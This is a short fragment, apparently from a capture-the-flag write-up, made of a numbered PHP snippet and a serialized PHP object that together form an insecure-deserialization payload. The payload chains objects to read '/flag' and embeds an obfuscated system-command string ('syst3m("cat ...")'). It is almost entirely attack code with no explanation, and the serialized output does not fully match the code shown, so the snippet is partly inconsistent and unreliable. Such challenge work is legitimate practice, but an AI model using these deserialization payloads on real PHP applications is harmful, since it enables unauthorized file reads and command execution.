 1 <?php
2 class Start
3 {
4 public $name='guest';
5 public $flag='syst3m("cat 127.0.0.1/etc/hint");';
6
7 }
8 class Info
9 {
10
11 }
12 class Room
13 {
14
15 public $filename='/flag';
16 }
17 $b=new Start();
18 $c=new Info();
19 $b->name=$b;
20 $b->name->file['filename']=$c;
O:5:"Start":3:{s:4:"name";r:1;s:4:"flag";s:33:"syst3m("cat
127.0.0.1/etc/hint");";s:4:"file";a:1:{s:8:"filename";O:4:"Info":1:
{s:1:"a";O:4:"Room":1:{s:8:"filename";s:5:"/flag";}}}}